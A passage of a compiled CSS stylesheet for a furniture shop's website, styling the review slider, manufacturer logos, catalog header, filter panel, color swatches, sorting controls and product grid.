    max-width: 336px;
  }
  .callback-form__title br {
    display: block;
  }
}
@media screen and (max-width: 995px) {
  .callback-form {
    padding: 32px 40px;
    padding-bottom: 48px;
    display: block;
  }
  .callback-form__title {
    max-width: none;
    text-align: center;
    -webkit-justify-content: center;
            justify-content: center;
    margin-bottom: 16px;
  }
  .callback-form__title br {
    display: none;
  }
}
@media screen and (max-width: 755px) {
  .callback-section {
    margin-bottom: 0px;
  }
  .callback-form {
    padding: 32px 16px;
    padding-bottom: 48px;
  }
  .callback-form__title {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 16px;
  }
  .callback-form__title br {
    display: none;
  }
}
.reviews-section {
  padding-bottom: 60px;
}
.reviews-slider {
  position: relative;
}
.reviews-slider .swiper-container {
  padding: 30px 10px;
  margin: -30px -10px;
}
.review-item {
  background: #ffffff;
  border-radius: 4px;
  padding: 40px 54px;
  transition: box-shadow 0.3s;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  min-height: 470px;
}
.review-item:hover {
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
}
.review-item__header {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
  margin-bottom: 32px;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
.review-item__name {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  margin-right: 10px;
}
.review-item__date {
  font-size: 14px;
  line-height: 17px;
  text-align: center;
  color: #000000;
  opacity: 0.7;
}
.review-item__text-container {
  padding-bottom: 30px;
  position: relative;
  margin-bottom: 30px;
  max-width: 311px;
}
.review-item__text-container.is-hidden .review-item__show-more {
  display: inline-block;
}
.review-item__text-container.is-hidden .review-item__text-hidden:before {
  display: block;
}
.review-item__text-container.is-open .review-item__show-more {
  display: none;
}
.review-item__text-container.is-open .review-item__text-hidden:before {
  display: none;
}
.review-item__text-hidden {
  overflow: hidden;
  height: 210px;
  position: relative;
  transition: height 0.3s;
}
.review-item__text-hidden:before {
  content: "";
  width: 100%;
  height: 166px;
  position: absolute;
  left: 0;
  bottom: -55px;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0.46) 0%, #ffffff 73.44%);
  display: none;
}
.review-item__show-more {
  font-weight: bold;
  font-size: 14px;
  line-height: 19px;
  color: #a3a3a3;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  transition: color 0.3s;
  cursor: pointer;
  display: none;
}
.review-item__show-more:hover {
  color: #000;
}
.review-item__text {
  font-size: 16px;
  line-height: 27px;
}
.review-item__source {
  font-size: 14px;
  line-height: 19px;
  color: #000;
}
.review-item__source span {
  color: #a3a3a3;
  margin-right: 9px;
}
.review-item__source a {
  transition: color 0.3s;
  color: #000;
}
.review-item__source a:hover {
  color: #f84753;
}
@media screen and (max-width: 1395px) {
  .reviews-slider .swiper-container {
    overflow: visible;
  }
  .reviews-slider .swiper-button-prev,
.reviews-slider .swiper-button-next {
    display: none;
  }
  .reviews-slider .swiper-slide {
    width: 384px;
    max-width: 384px;
    min-width: 384px;
  }
  .review-item {
    padding: 40px 24px;
    padding-bottom: 32px;
  }
}
@media screen and (max-width: 995px) {
  .reviews-slider .swiper-slide {
    width: 344px;
    max-width: 344px;
    min-width: 344px;
  }
  .review-item {
    padding: 40px 16px;
    padding-bottom: 32px;
  }
}
@media screen and (max-width: 755px) {
  .reviews-section {
    padding-bottom: 0;
  }
  .reviews-slider .swiper-slide {
    width: 264px;
    max-width: 264px;
    min-width: 264px;
  }
  .review-item {
    min-height: 349px;
  }
  .review-item__text-hidden {
    height: 140px;
  }
  .review-item__text {
    font-size: 16px;
    line-height: 24px;
  }
}
.manufacturers-section {
  overflow: hidden;
  background: #fff;
  text-align: center;
}
.manufacturers-section .section-title__with-link a span:nth-child(2) {
  display: none;
}
.manufacturers-logos {
  display: inline-block;
  transition: all 0.3s;
}
.manufacturers-logos__row {
  display: -webkit-flex;
  display: flex;
  margin-bottom: 57px;
  margin-right: -33px;
  -webkit-align-items: center;
          align-items: center;
}
.manufacturer-logo {
  width: 158px;
  min-width: 158px;
  margin-right: 33px;
}
.manufacturer-logo img {
  background-blend-mode: darken;
  opacity: 0.7;
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
  transition: all 0.3s;
  max-width: 100%;
  height: auto;
}
.manufacturer-logo:hover img {
  opacity: 1;
  -webkit-filter: grayscale(0%);
          filter: grayscale(0%);
}
.manufacturers-logos-wrap {
  text-align: center;
}
.manufacturers-logos-scroll {
  display: inline-block;
  transition: -webkit-transform 1s;
  transition: transform 1s;
  transition: transform 1s, -webkit-transform 1s;
}
@media screen and (max-width: 755px) {
  .manufacturers-section .section-title__with-link a span:nth-child(1) {
    display: none;
  }
  .manufacturers-section .section-title__with-link a span:nth-child(2) {
    display: block;
  }
  .manufacturer-logo {
    width: 95px;
    min-width: 95px;
    margin-right: 20px;
  }
  .manufacturers-logos__row {
    margin-bottom: 34px;
    margin-right: -20px;
  }
  .manufacturers-logos-wrap {
    overflow: auto;
  }
  .manufacturers-logos-scroll {
    -webkit-transform: translate(0) !important;
            transform: translate(0) !important;
  }
}
@media (max-width: 756px) {
  .hero-bnr.hero-bnr--bottom {
    display: none;
  }
  .hero-bnr.hero-bnr--bottom.hero-bnr-link {
    display: block;
  }
}
.catalog-header {
  position: relative;
  z-index: 0;
  margin-bottom: 41px;
}
.catalog-header__container {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  min-height: 357px;
}
.btn-showMore {
  display: none;
}
.catalog-header__cover {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: -1;
  background-color: #c4c4c4;
}
.catalog-header__cover:before {
  content: "";
  position: absolute;
  width: 1440px;
  height: 100%;
  top: 0;
  left: 50%;
  margin-left: -720px;
  background: linear-gradient(89.95deg, rgba(17, 17, 17, 0.58) 2.48%, rgba(0, 0, 0, 0) 43.09%);
  z-index: 1;
}
.catalog-header__cover:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  right: 50%;
  margin-right: 720px;
  background: rgba(17, 17, 17, 0.58);
}
.catalog-header__cover img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.catalog-header__top,
.catalog-header__bottom {
  width: 100%;
}
.catalog-header__title {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  color: #fff;
  margin-bottom: 0;
}
.catalog-features {
  display: -webkit-flex;
  display: flex;
  margin-bottom: 41px;
  margin-top: -85px;
  margin-right: -16px;
  overflow: visible;
  position: relative;
  z-index: 7;
}
.catalog-features .swiper-slide {
  width: calc(25% - 16px);
  margin-right: 16px;
  display: -webkit-flex;
  display: flex;
  height: auto;
}
.catalog-features--no-mt {
  margin-top: 0;
  margin-bottom: 16px;
}
.catalog-feature {
  width: 100%;
  background: #ffffff;
  border-radius: 4px;
  padding: 16px 30px;
  padding-bottom: 34px;
  position: relative;
}
.catalog-feature__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 28px;
  margin-bottom: 14px;
}
.catalog-feature__descr {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
}
.catalog-feature__header {
  display: none;
  position: absolute;
  width: 100%;
  height: 70px;
  left: 0;
  top: 0;
  z-index: 1;
  cursor: pointer;
}
.catalog-feature__button {
  width: 18px;
  height: 18px;
  position: absolute;
  right: 4px;
  top: 4px;
  background: rgba(238, 238, 240, 0.5);
  border-radius: 50%;
  border: 0;
  font-family: "Gilroy", "Helvetica Neue", "Arial", -apple-system, BlinkMacSystemFont, sans-serif;
  outline: none;
  cursor: pointer;
  -webkit-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  display: none;
  transition: all 0.3s;
  color: #a3a3a3;
  padding: 0;
}
.catalog-feature__button span {
  position: absolute;
  width: 10px;
  height: 10px;
  font-size: 8px;
  line-height: 1;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  -webkit-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.catalog-feature__button span:before, .catalog-feature__button span:after {
  content: "";
  position: absolute;
  transition: all 0.3s;
  border-radius: 10px;
  background-color: #a3a3a3;
  left: 50%;
  top: 50%;
}
.catalog-feature__button span:before {
  width: 10px;
  height: 2px;
  -webkit-transform: translateX(-50%) scale(1, 0.5);
          transform: translateX(-50%) scale(1, 0.5);
  margin-top: -1px;
  margin-left: 0px;
}
.catalog-feature__button span:after {
  height: 10px;
  width: 2px;
  -webkit-transform: translateY(-50%) scale(0.5, 1);
          transform: translateY(-50%) scale(0.5, 1);
  margin-top: 0px;
  margin-left: -1px;
}
.catalog-feature__button:hover {
  background-color: #f84753;
  color: #fff;
}
.catalog-feature__button:hover span:before, .catalog-feature__button:hover span:after {
  background-color: #fff;
}
@media screen and (max-width: 1395px) {
  .catalog-header__cover:before {
    width: 1024px;
    margin-left: -512px;
  }
  .catalog-header__cover:after {
    margin-right: 512px;
  }
  .catalog-feature {
    padding: 16px;
  }
  .catalog-features {
    margin-top: -90px;
    margin-bottom: 16px;
  }
  .catalog-features--no-mt {
    margin-top: 0;
  }
  .catalog-header__container {
    min-height: 297px;
  }
}
@media screen and (min-width: 996px) {
  .catalog-feature__collapse {
    height: auto !important;
  }
}
@media screen and (max-width: 995px) {
  .catalog-header__cover:before {
    width: 768px;
    margin-left: -384px;
  }
  .catalog-header__cover:after {
    margin-right: 384px;
  }
  .catalog-features {
    margin-top: -35px;
    margin-bottom: 24px;
  }
  .catalog-features .swiper-slide {
    height: 70px;
    display: block;
  }
  .catalog-features--no-mt {
    margin-top: 0;
  }
  .catalog-feature.is-active {
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 0px 2px rgba(0, 0, 0, 0.06), 0px 4px 8px rgba(0, 0, 0, 0.04);
  }
  .catalog-feature.is-active .catalog-feature__button {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  .catalog-feature__collapse {
    height: 0;
    transition: height 0.3s;
    overflow: hidden;
  }
  .catalog-feature__title {
    font-size: 14px;
    line-height: 19px;
    margin-bottom: 0;
  }
  .catalog-header__container {
    min-height: 236px;
  }
  .catalog-feature__collapse-body {
    padding-top: 16px;
  }
  .catalog-feature__button {
    display: block;
  }
  .catalog-feature__header {
    display: block;
  }
}
@media screen and (max-width: 755px) {
  .catalog-header__title {
    font-size: 20px;
    line-height: 25px;
  }
  .catalog-header__cover:before {
    width: 100%;
    left: 0;
    margin-left: 0;
  }
  .catalog-header__cover:after {
    display: none;
  }
  .catalog-header__container {
    min-height: 207px;
  }
  .catalog-feature__collapse-body {
    padding-top: 16px;
  }
  .catalog-features {
    margin-top: -94px;
    margin-bottom: 24px;
    width: 100%;
    margin-right: 0;
    display: block;
  }
  .catalog-features .swiper-slide {
    margin-right: 0;
    width: 164px !important;
    min-width: 25% !important;
    max-width: 164px !important;
  }
  .catalog-features--no-mt {
    margin-top: 0;
    margin-bottom: 8px;
  }
  .catalog-feature__button {
    display: block;
  }
}
.catalog {
  padding-bottom: 100px;
}
.catalog-cols {
  display: -webkit-flex;
  display: flex;
}
.aside-filter {
  width: 272px;
  min-width: 272px;
  padding-right: 30px;
  -webkit-flex: 0 0 auto;
          flex: 0 0 auto;
  position: relative;
  z-index: 10;
}
.aside-filter.aside-filter--module.filter-reserved-place {
  position: static;
  -webkit-transform: none;
          transform: none;
}
.aside-filter.aside-filter--module.filter-reserved-place .filter-group-body__header {
  display: -webkit-flex !important;
  display: flex !important;
}
.aside-filter.aside-filter--module.filter-reserved-place .aside-filter-fixed {
  position: static;
  top: 0;
  bottom: 0;
  border-top: 1px solid #e7e7e7;
}
.aside-filter.aside-filter--module.filter-reserved-place .aside-filter__mobile-top {
  display: none;
}
.aside-filter.aside-filter--module.filter-reserved-place .aside-filter__mobile-bottom {
  display: none;
}
.aside-filter.aside-filter--module.filter-reserved-place .filter-group-header__value {
  color: #666666;
}
.aside-filter.aside-filter--module.filter-reserved-place .filter-group-header__value {
  font-size: 16px;
  line-height: 24px;
  position: absolute;
  top: 16px;
  left: 139px;
}
.module-title {
  font-weight: bold;
  font-size: 16px;
  line-height: 19px;
  margin-bottom: 24px;
}
.module-wrapper {
  padding-top: 5px;
  padding-left: 16px;
  padding-right: 16px;
}
.module-wrapper .item-preview__image {
  margin-bottom: 32px;
}
.catalog-body {
  -webkit-flex: 1 1 auto;
          flex: 1 1 auto;
}
.aside-filter-fixed {
  background-color: #fff;
  border-radius: 4px;
  padding: 24px;
  padding-top: 116px;
  padding-bottom: 0;
  position: relative;
}
.aside-filter__total-fixed {
  margin: -24px;
  margin-top: 0;
  margin-bottom: 0;
  padding: 24px;
  padding-bottom: 15px;
  background-color: #fff;
  position: absolute;
  height: 116px;
  top: 0;
  width: 242px;
  z-index: 3;
}
.aside-filter__total-fixed.is-fixed {
  position: fixed;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 0px 2px rgba(0, 0, 0, 0.06), 0px 4px 8px rgba(0, 0, 0, 0.04);
}
.aside-filter__total-fixed.is-abs {
  position: absolute;
  bottom: 0 !important;
  top: auto !important;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 0px 2px rgba(0, 0, 0, 0.06), 0px 4px 8px rgba(0, 0, 0, 0.04);
}
.catalog-filter__total {
  text-align: center;
  font-size: 18px;
  line-height: 27px;
  margin-bottom: 8px;
}
.catalog-filter__reset-btn {
  display: block;
  width: 100%;
  margin-bottom: 16px;
}
.filter-group {
  border-top: 1px solid #e7e7e7;
}
.filter-group:first-child {
  border-top: 0;
}
.filter-group.is-open .filter-group-body {
  height: auto;
}
.filter-group-header {
  position: relative;
}
.filter-group-header:hover .filter-group-header__info {
  opacity: 1;
}
.filter-group-header__title {
  padding: 16px 0;
  position: relative;
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  z-index: 2;
}
.filter-group-header__title:before {
  content: "";
  position: absolute;
  width: 9px;
  height: 9px;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
  right: 3px;
  top: 50%;
  margin-top: -6px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  transition: all 0.3s;
  -webkit-transform-origin: 60% 60%;
          transform-origin: 60% 60%;
}
.filter-group-header__title.is-active:before {
  -webkit-transform: rotate(-135deg) translateX(-1px) translateY(-1px);
          transform: rotate(-135deg) translateX(-1px) translateY(-1px);
}
.filter-group-header__title.one-value:before {
  display: none;
}
.filter-group-body {
  transition: height 0.3s;
  height: 0;
  overflow: hidden;
  margin: 0 -10px;
}
.filter-group-body__inner {
  padding: 10px;
  padding-bottom: 16px;
}
.filter-range__inputs {
  padding-top: 25px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  padding-bottom: 16px;
}
.filter-range__inputs .form-field-wrap {
  width: calc(50% - 5px);
}
.filter-range__inputs .form-field-wrap span {
  position: absolute;
  font-weight: 500;
  font-size: 14px;
  line-height: 14px;
  top: 50%;
  margin-top: -7px;
  left: 11px;
  color: #a3a3a3;
}
.filter-range__inputs .form-field {
  padding: 0;
  font-weight: 500;
  font-size: 14px;
  line-height: 14px;
  height: 34px;
  padding-left: 29px;
  padding-right: 0;
}
.filter-range__inputs .form-field.filter-range__to {
  padding-left: 31px;
}
.dropdown--colors .dropdown__menu {
  padding: 0;
}
.dropdown--colors .dropdown__scroll--disable-mobile {
  padding: 0;
}
.dropdown--colors .filter-color {
  padding: 10px 10px 10px 40px;
  border-radius: 0;
  transition: background-color 0.3s;
  margin-bottom: 0;
}
.dropdown--colors .filter-color:hover {
  background: #EEEEF0;
}
.dropdown--colors .filter-color input:checked + span + span::before {
  content: "\e80a";
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  width: 17px;
  height: 13px;
  right: 16px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: #f84753;
}
.dropdown--colors .filter-color--block input + span {
  width: 16px;
  height: 16px;
  left: 16px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.dropdown--colors .filter-color--block input + span::before {
  display: none;
}
.dropdown--colors .filter-color--block input + span + span {
  line-height: 21px;
}
.dropdown-color__label {
  font-weight: 500;
  font-size: 11px;
  line-height: 13px;
  color: #828282;
  position: absolute;
  top: 6px;
  left: 17px;
  pointer-events: none;
}
.dropdown-color__value {
  display: inline-block;
  margin-top: 7px;
  pointer-events: none;
}
.dropdown-feature__label {
  display: none;
}
.dropdown--colors.is-chosen .dropdown__item::before {
  width: 16px;
  height: 16px;
  background-image: url("/local/templates/moymeb/static/dist/css/../img/colors-close.svg");
  background-size: contain;
  border-color: transparent;
  border-width: 0;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}
.filter-colors {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -16px;
}
.filter-color {
  display: block;
  width: 24px;
  height: 24px;
  margin-right: 16px;
  margin-bottom: 16px;
  border-radius: 50%;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  position: relative;
}
.filter-color input {
  display: none;
}
.filter-color input:checked + span {
  border-color: transparent;
}
.filter-color input:checked + span:after {
  opacity: 1;
  visibility: visible;
  box-shadow: 0 0 0 2px #cbcccd;
}
.filter-color input:checked + span:before {
  opacity: 1;
}
.filter-color input + span {
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  position: relative;
  transition: all 0.3s;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  /*    &:after {
        content: "";
        position: absolute;
        width: 30px;
        height: 30px;
        border-radius: 50%;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        transition: all 0.3s;
        opacity: 0;
        visibility: hidden;
      }*/
}
.filter-color input + span:before {
  color: #fff;
  position: absolute;
  width: 13px;
  height: 11px;
  font-size: 11px;
  left: 50%;
  top: 50%;
  margin-left: -6px;
  margin-top: -5px;
  transition: all 0.3s;
  opacity: 0;
}
.filter-color--light input + span {
  border: 1px solid rgba(203, 204, 205, 0.5);
}
.filter-color--light input + span:before {
  color: #000;
}
.filter-color:hover input + span:after {
  opacity: 1;
  visibility: visible;
  box-shadow: 0 0 0 2px #cbcccd;
}
.filter-color:hover .filter-color-hover {
  opacity: 1;
  visibility: visible;
}
.filter-color--lg {
  width: 34px;
  height: 34px;
}
.filter-color--lg input + span {
  width: 34px;
  height: 34px;
}
.filter-color--lg input + span:after {
  width: 38px;
  height: 38px;
}
.filter-color-hover {
  position: absolute;
  bottom: 100%;
  left: 100%;
  margin-left: 3px;
  margin-bottom: 3px;
  background: #FFFFFF;
  box-shadow: 5px 15px 40px rgba(0, 0, 0, 0.1);
  border-radius: 4px 4px 4px 0px;
  width: 125px;
  padding-top: 96px;
  padding-bottom: 8px;
  font-weight: 500;
  font-size: 14px;
  line-height: 21px;
  text-align: center;
  color: #000000;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.filter-color-hover__bg {
  position: absolute;
  height: 88px;
  border-radius: 4px;
  left: 4px;
  top: 4px;
  right: 4px;
  background-size: cover;
}
.color-title {
  font-weight: bold;
  font-size: 24px;
  line-height: 29px;
  color: #000000;
}
.filter-color--big {
  width: 100%;
  height: auto;
  margin-right: 0;
  margin-bottom: 8px;
}
.filter-color--big:hover .filter-color__wrapper {
  border-color: #828282;
}
.filter-color--big input:checked ~ .filter-color__wrapper {
  border-color: #828282;
}
.filter-color--big .filter-color__wrapper {
  padding: 23px;
  border: 1px solid #EEEEF0;
  width: 100%;
  height: 100%;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  border-radius: 8px;
  position: relative;
  transition: 0.3s;
}
.filter-color--big .icon-check2 {
  display: -webkit-flex;
  display: flex;
  width: 24px;
  height: 24px;
  border-radius: 50%;
  margin-right: 16px;
}
.filter-color--big .filter-color__text {
  font-size: 14px;
  line-height: 21px;
  color: #333333;
}
.filter-color--big .filter-color__price {
  font-weight: 500;
  font-size: 14px;
  line-height: 21px;
  color: #828282;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 24px;
}
.filter-color--block {
  position: relative;
  padding-left: 40px;
  margin-bottom: 21px;
  margin-right: 0;
  width: 100%;
  height: auto;
}
.filter-color--block input + span {
  position: absolute;
  left: 0;
  top: -3px;
}
.filter-color--block input + span + span {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  text-align: center;
  color: #000000;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
}
.filter-color--block input + span + span small {
  font-size: 14px;
  line-height: 19px;
  text-align: center;
  color: #666666;
}
.filter-group-header__info {
  width: 17px;
  height: 17px;
  position: absolute;
  right: 19px;
  top: 50%;
  margin-top: -8px;
  transition: all 0.3s;
  opacity: 0;
  z-index: 3;
}
.filter-group-header__info.is-active {
  opacity: 1;
}
.filter-group-header__info-icon {
  border: 1px solid #a3a3a3;
  border-radius: 50%;
  line-height: 1;
  text-align: center;
  transition: all 0.3s;
  color: #a3a3a3;
  z-index: 3;
  cursor: pointer;
  display: block;
  width: 17px;
  height: 17px;
  font-size: 0;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.filter-group-header__info-icon:after {
  content: "?";
  font-weight: 500;
  font-size: 11px;
  line-height: 15px;
  display: inline-block;
}
.filter-group-header__info-icon:hover {
  color: #fff;
  background-color: #a3a3a3;
}
.filter-group-header__info-icon.is-active {
  background-color: #f84753;
  border-color: #f84753;
  opacity: 1;
  color: #fff;
}
.filter-info {
  position: absolute;
  left: 0;
  top: 22px;
  width: 784px;
  background: #595959;
  border-radius: 4px;
  color: #fff;
  font-weight: normal;
  font-size: 16px;
  line-height: 22px;
  padding: 48px 40px;
  overflow: hidden;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
  cursor: default;
}
.filter-info.is-active {
  opacity: 1;
  visibility: visible;
}
.filter-info__cols {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  margin-bottom: -48px;
}
.filter-info__col {
  width: calc(50% - 16px);
  text-align: left;
  margin-bottom: 40px;
}
.filter-info__img {
  border-radius: 4px;
  overflow: hidden;
  margin-bottom: 7px;
  font-size: 0;
  line-height: 1;
}
.filter-info__img img {
  height: 175px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.filter-info__title {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  margin-bottom: 1px;
}
.filter-info__close {
  position: absolute;
  width: 16px;
  height: 16px;
  right: 16px;
  top: 16px;
  color: #fff;
  opacity: 0.4;
  transition: all 0.3s;
  z-index: 1;
  cursor: pointer;
}
.filter-info__close:before {
  font-size: 30px;
  width: 17px;
  line-height: 17px;
  height: 18px;
  position: relative;
  left: -5px;
}
.filter-info__close:hover {
  opacity: 1;
}
.catalog-sort {
  background: #ffffff;
  border-radius: 4px;
  padding: 16px 18px;
  margin-bottom: 16px;
  position: relative;
  z-index: 5;
}
.catalog-sort__buttons {
  margin-right: -16px;
}
.catalog-sort__buttons .swiper-wrapper {
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
.catalog-sort__buttons .swiper-slide {
  padding-right: 16px;
  padding-bottom: 16px;
  width: auto;
}
.catalog-sort-button {
  cursor: pointer;
  display: block;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.catalog-sort-button input {
  display: none;
}
.catalog-sort-button input:checked ~ span {
  color: #fff;
  background-color: #f84753;
}
.catalog-sort-button span {
  display: block;
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
  text-align: center;
  color: #000000;
  padding: 13px 17px;
  background: #f5f5f5;
  border-radius: 4px;
  transition: all 0.3s;
}
.catalog-sort-button:hover span {
  color: #fff;
  background-color: #f84753;
}
.catalog-sort__bottom {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
}
.catalog-sort__price {
  min-width: 224px;
}
.catalog-sort__view-modes {
  display: -webkit-flex;
  display: flex;
}
.catalog-sort__view-mode {
  width: 20px;
  height: 20px;
  margin-right: 16px;
  color: #a3a3a3;
  transition: color 0.3s;
  padding: 0;
  border: 0;
  background: none;
  cursor: pointer;
}
.catalog-sort__view-mode:before {
  font-size: 20px;
  width: 20px;
  height: 20px;
  line-height: 20px;
}
.catalog-sort__view-mode:last-child {
  margin-right: 0;
}
.catalog-sort__view-mode:hover {
  color: #666666;
}
.catalog-sort__view-mode.is-active {
  color: #000;
}
.swiper-slide--show-more {
  display: none;
}
.swiper-slide--show-more .btn {
  padding-left: 17px;
  padding-right: 17px;
  min-width: 0;
}
.catalog-items {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -16px;
}
.catalog-items--sm {
  margin-right: -16px;
}
.catalog-items--loading {
  position: relative;
}
.catalog-items--loading .lds-ring {
  margin: 0;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  top: 131px;
  display: inline-block;
  z-index: 1;
}
.catalog-items--loading .lds-ring div {
  border-color: #f84753 transparent transparent transparent;
}
.catalog-items--loading .catalog-item {
  opacity: 0.4;
  pointer-events: none;
}
.catalog-items__empty {
  display: none;
}
.catalog-items--modules {
  min-height: 364px;
}
.catalog-items--empty {
  position: relative;
}
.catalog-items--empty .catalog-items__empty {
  display: block;
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  color: #A3A3A3;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  top: 169px;
  white-space: nowrap;
}
.catalog-item {
  width: calc(50% - 16px);
  margin-bottom: 16px;
  display: -webkit-flex;
  display: flex;
  margin-right: 16px;
}
.catalog-item--sm {
  width: calc(25% - 16px);
  margin-bottom: 16px;
  margin-right: 16px;
}
.catalog-items--full .catalog-item {
  width: calc(20% - 16px);
}
.catalog-items__divider {
  width: 100%;
  padding-top: 14px;
  margin-bottom: 30px;
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
          justify-content: center;
  -webkit-align-items: center;
          align-items: center;
}
.catalog-items__divider span {
  white-space: nowrap;
  padding: 0 16px;
}
.catalog-items__divider:before, .catalog-items__divider:after {
  content: "";
  opacity: 0.4;
  width: 100%;
  height: 1px;
  background-color: #000;
  -webkit-flex: 1;
          flex: 1;
}
.catalog-sort__filter-view-modes {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.catalog-sort__filter {
  display: none;
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
  cursor: pointer;
  color: #000000;
  vertical-align: middle;
  margin-right: 25px;
  transition: color 0.3s;
}
.catalog-sort__filter:before {
  display: inline-block;
  vertical-align: middle;
  width: 18px;
  height: 14px;
  font-size: 14px;
  margin-right: 7px;
  margin-top: -2px;
}
.catalog-sort__filter:hover {
  color: #f84753;
}
.aside-filter__mobile-bottom {
  position: absolute;
  padding: 16px 16px;
  left: 0;
  right: 0;
  bottom: 0;
  background: #FFFFFF;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 0px 2px rgba(0, 0, 0, 0.06), 0px -4px 8px rgba(0, 0, 0, 0.04);
  display: none;
}
.aside-filter__mobile-bottom .btn {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
  width: 100%;
  padding: 13px 24px;
  font-size: 16px;
  line-height: 20px;
  font-weight: bold;
}
.aside-filter__mobile-bottom .btn span {
  font-weight: normal;
  font-size: 12px;
  line-height: 16px;
}
.aside-filter__mobile-top {
  position: absolute;
  height: 58px;
  background: #FFFFFF;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 0px 2px rgba(0, 0, 0, 0.06), 0px 4px 8px rgba(0, 0, 0, 0.04);
  left: 0;
  right: 0;
  padding: 16px 16px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
  z-index: 1;
  display: none;
}
.aside-filter__mobile-clear {
  cursor: pointer;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  left: 16px;
}
.aside-filter__mobile-title {
  font-weight: bold;
  font-size: 20px;
